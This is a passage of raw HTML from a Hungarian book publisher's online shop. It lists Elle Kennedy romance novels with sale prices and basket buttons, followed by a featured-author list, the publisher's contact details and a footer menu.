<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","010124","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-010124"); RBStopEvent(event); return false;' class='basket-additem basket-additem-010124' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-26 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-play-a-jatszma-briar-u-3-10123"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Play – A játszma (Briar U 3.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/10123_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Play – A játszma (Briar U 3.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
4 115 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket_productNotification'>

</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-27 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-a-kockazat-briar-u-2-8697"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Risk – A kockázat (Briar U 2.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/8697_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Risk – A kockázat (Briar U 2.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 966 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","008697","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-008697"); RBStopEvent(event); return false;' class='basket-additem basket-additem-008697' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-28 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/sarina-bowen-elle-kennedy-mi-him-2-8688"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Us – Mi (HIM 2.)' src='/wp-content/uploads/2011/11/preview/8688_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Us – Mi (HIM 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy, Sarina Bowen</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 552 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","008688","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-008688"); RBStopEvent(event); return false;' class='basket-additem basket-additem-008688' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-29 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-a-hajsza-briar-u-1-8482"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Chase – A hajsza (Briar U 1.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/8482_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Chase – A hajsza (Briar U 1.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 759 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","008482","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-008482"); RBStopEvent(event); return false;' class='basket-additem basket-additem-008482' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-30 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/sarina-bowen-elle-kennedy-ez-a-srac-him-1-8301"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Ez a srác (HIM 1.)' src='/wp-content/uploads/2011/11/preview/8301_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Ez a srác (HIM 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy, Sarina Bowen</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 759 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","008301","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-008301"); RBStopEvent(event); return false;' class='basket-additem basket-additem-008301' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-31 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-cel-off-campus-4-8256"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Goal - A cél (Off-Campus 4.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/8256_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Goal - A cél (Off-Campus 4.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 311 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","008256","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-008256"); RBStopEvent(event); return false;' class='basket-additem basket-additem-008256' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-32 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-score-gol-off-campus-3-7692"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Score - A pont (Off-Campus 3.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/7692_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Score - A pont (Off-Campus 3.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 359 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket_productNotification'>

</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-33 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-mistake-a-bakloves-7507"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Mistake - A baklövés (Off-Campus 2.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/7507_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Mistake - A baklövés (Off-Campus 2.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 966 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","007507","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-007507"); RBStopEvent(event); return false;' class='basket-additem basket-additem-007507' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-34 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/elle-kennedy-the-deal-az-uzlet-off-campus-1-7469"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='The Deal – Az üzlet (Off-Campus 1.) Önállóan is olvasható!' src='/wp-content/uploads/2011/11/preview/7469_b1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div  class='alexdata_elite'>
</div>
</div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Deal – Az üzlet (Off-Campus 1.) Önállóan is olvasható!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Elle Kennedy</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 449 Ft
</div>
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketAddItem","007469","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-007469"); RBStopEvent(event); return false;' class='basket-additem basket-additem-007469' />
<div  class='alexdata_footer_basket_expectedappearance'>
</div>
</div>
</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>
<div id='RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0-pager-bottom' class='rb2-pager rb2-pager-bottom'>
</div>


</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-Global-ff243178-ee39-4feb-bb16-ec7e1bfef9d0').RBSlider2({
azon: 'AllProducts',
parameters: '',
transition: 'fade',
swipetype: 'none',
totalitemcount: 34,
loadall: false,
pageSize: 40,
noData: 'A keresett kifejezésre nincs találat',
noFixData: true,
pagertype: 'NumberPrevNext',
sectionclass: 'newsitem-id-14',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':16}, {'azon':'Tablet', 'width':1140, 'pagesize':24}, {'azon':'Desktop', 'width': 0, 'pagesize':40}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

       </div>
     </div>
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  
                    <div class="content-footer-full">
                      <div class="content-footer-main">
                        <div  class='footer-left_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer-Left'>
<div id='f7ebfc0e-aafa-4b17-873a-b0490cdff10a' class='rb-itemgroup-items newsitemmaster-id-5'>
<div  class='newsitem-editfull newsitem-id-5 newsitem-editfull-firstsectionitem'>
<div id='rb-section-vorospottyos' class='rb-section rb-section-fbpageplugintimeline rb-section-vorospottyos'>
<div  class='rb-section-body'>
<div  class='rb-section-fbpageplugin'>
<div  class='fb-page'  data-href='https://www.facebook.com/vorospottyos' data-hide-cover='false'  data-show-facepile='true' data-width='480' data-tabs='timeline'>
</div>


</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                        <div  class='footer-right_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer-Right'>
<div id='9f9b4d72-a32e-4b6a-86de-dcfe407f68ee' class='rb-itemgroup-items newsitemmaster-id-4'>
<div  class='newsitem-editfull newsitem-id-24 newsitem-editfull-firstsectionitem'>
<div id='rb-section-priorauthorlist' class='rb-section rb-section-priorauthorlist'>
<div  class='rb-section-body'>
<div  class='rb-section-priorauthorlist'>
<div  class='rb-section-priorauthorlist-header divonclick'   onclick='RBLoadPage("/szerzok")'>
<h2  class='rb-section-title rbh1'>
Kiemelt szerzőink
</h2>
</div>
<div  class='rb-section-priorauthorlist-body'>
<div  class='rb-section-priorauthorlist-authors'>
<div  class='rb-section-priorauthorlist-authors-title'>
Külföldiek
</div>
<div  class='rb-section-priorauthorlist-authors-items'>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/brigid-kemmerer")'>
<div  class='rb-section-priorauthorlist-author-name'>
Brigid Kemmerer
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/cassandra-clare")'>
<div  class='rb-section-priorauthorlist-author-name'>
Cassandra Clare
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/colleen-hoover")'>
<div  class='rb-section-priorauthorlist-author-name'>
Colleen Hoover
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/elle-kennedy")'>
<div  class='rb-section-priorauthorlist-author-name'>
Elle Kennedy
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/erin-watt")'>
<div  class='rb-section-priorauthorlist-author-name'>
Erin Watt
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/holly-webb")'>
<div  class='rb-section-priorauthorlist-author-name'>
Holly Webb
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/jeff-kinney")'>
<div  class='rb-section-priorauthorlist-author-name'>
Jeff Kinney
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/jennifer-l-armentrout")'>
<div  class='rb-section-priorauthorlist-author-name'>
Jennifer L. Armentrout
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/jenny-han")'>
<div  class='rb-section-priorauthorlist-author-name'>
Jenny Han
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/leigh-bardugo")'>
<div  class='rb-section-priorauthorlist-author-name'>
Leigh Bardugo
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/maggie-stiefvater")'>
<div  class='rb-section-priorauthorlist-author-name'>
Maggie Stiefvater
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/penelope-ward")'>
<div  class='rb-section-priorauthorlist-author-name'>
Penelope Ward
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/rachel-renee-russell")'>
<div  class='rb-section-priorauthorlist-author-name'>
Rachel Renee Russell
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/rachel-van-dyken")'>
<div  class='rb-section-priorauthorlist-author-name'>
Rachel van Dyken
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/rick-riordan")'>
<div  class='rb-section-priorauthorlist-author-name'>
Rick Riordan
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/rupi-kaur")'>
<div  class='rb-section-priorauthorlist-author-name'>
Rupi Kaur
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/stephenie-meyer")'>
<div  class='rb-section-priorauthorlist-author-name'>
Stephenie Meyer
</div>
</div>
</div>
</div>
<div  class='rb-section-priorauthorlist-authors'>
<div  class='rb-section-priorauthorlist-authors-title'>
Magyarok
</div>
<div  class='rb-section-priorauthorlist-authors-items'>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/ashley-carrigan")'>
<div  class='rb-section-priorauthorlist-author-name'>
Ashley Carrigan
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/benina")'>
<div  class='rb-section-priorauthorlist-author-name'>
Benina
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/bessenyei-gabor")'>
<div  class='rb-section-priorauthorlist-author-name'>
Bessenyei Gábor
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/bodor-attila")'>
<div  class='rb-section-priorauthorlist-author-name'>
Bodor Attila
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/boszormenyi-gyula")'>
<div  class='rb-section-priorauthorlist-author-name'>
Böszörményi Gyula
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/cselenyak-imre")'>
<div  class='rb-section-priorauthorlist-author-name'>
Cselenyák Imre
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/csukas-istvan")'>
<div  class='rb-section-priorauthorlist-author-name'>
Csukás István
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/ecsedi-orsolya")'>
<div  class='rb-section-priorauthorlist-author-name'>
Ecsédi Orsolya
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/eszes-rita")'>
<div  class='rb-section-priorauthorlist-author-name'>
Eszes Rita
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/helena-silence")'>
<div  class='rb-section-priorauthorlist-author-name'>
Helena Silence
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/kantor-kata")'>
<div  class='rb-section-priorauthorlist-author-name'>
Kántor Kata
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/on-sai")'>
<div  class='rb-section-priorauthorlist-author-name'>
On Sai
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/racz-stefan-tibor")'>
<div  class='rb-section-priorauthorlist-author-name'>
Rácz-Stefán Tibor
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/robert-katalin")'>
<div  class='rb-section-priorauthorlist-author-name'>
Róbert Katalin
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/spirit-bliss")'>
<div  class='rb-section-priorauthorlist-author-name'>
Spirit Bliss
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/szelesi-sandor")'>
<div  class='rb-section-priorauthorlist-author-name'>
Szélesi Sándor
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/tavi-kata")'>
<div  class='rb-section-priorauthorlist-author-name'>
Tavi Kata
</div>
</div>
<div  class='rb-section-priorauthorlist-author divonclick'   onclick='RBLoadPage("https://konyvmolykepzo.hu/szerzo/toth-eszter")'>
<div  class='rb-section-priorauthorlist-author-name'>
Tóth Eszter
</div>
</div>
</div>
</div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-6'>
<div id='rb-section-normal' class='rb-section rb-section-normal'>
<div  class='rb-section-body'>
<div  class='rb-section-normal'>
<div  class='rb-section-normal-main'>
<div  class='rb-section-normal-title-main'>
</div>
<div  class='rb-section-description'>
<p>Kapcsolat<br><br>Könyvmolyképző Kiadó Kft. <br>Címünk: 6725 Szeged, Dobó u. 12/B <br>Telefon: (62) 551-132 <br>Könyvrendeléssel kapcsolatos információk: <a href="mailto:markabolt@konyvmolykepzo.hu" target="_blank" rel="noopener">markabolt@konyvmolykepzo.hu</a></p>
</div>
</div>

</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                      </div>
                      <div class="content-footer-line">
                        <div class="footerline_left">
                          <div class="baseheader" onclick="window.location = '/'">
                          </div>
                        </div>
                        <div class="footerline_right">
                          <div class="menu_items">
                            <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://konyvmolykepzo.hu/" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/konyvlista/ujdonsagaink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságaink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/konyvlista/elorendelhetok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Előrendelhető
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/szallitasi-es-fizetesi-informaciok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Tudnivalók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/adatvedelem" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
